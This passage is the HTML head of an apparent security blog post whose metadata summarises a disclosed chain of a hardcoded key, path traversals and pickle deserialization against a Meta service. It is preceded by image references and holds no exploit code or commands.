





<file: posts/meta-graphrag-rce/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Root RCE and full cloud takeover on a Meta service · zonduu</title>
  <meta name="description" content="Chaining a hardcoded API key and two path traversals into pickle deserialization for remote code execution as root on a Meta service, then pulling AWS creds, GCP service accounts and 17 secrets." />
  <meta name="theme-color" content="#0d0e10" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Root RCE and full cloud takeover on a Meta service" />
  <meta property="og:description" content="A hardcoded key plus two path traversals plus an unsafe pickle load, chained into root RCE and a full cloud compromise on a Meta service." />
  <meta property="og:url" content="https://zonduu.me/posts/meta-graphrag-rce/" />
  <meta property="og:image" content="https://zonduu.me/assets/img/og-meta-graphrag.png" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="630" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Root RCE and full cloud takeover on a Meta service" />
  <meta name="twitter:description" content="A hardcoded key plus two path traversals plus an unsafe pickle load, chained into root RCE and a full cloud compromise on a Meta service." />
  <meta name="twitter:image" content="https://zonduu.me/assets/img/og-meta-graphrag.png" />
  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
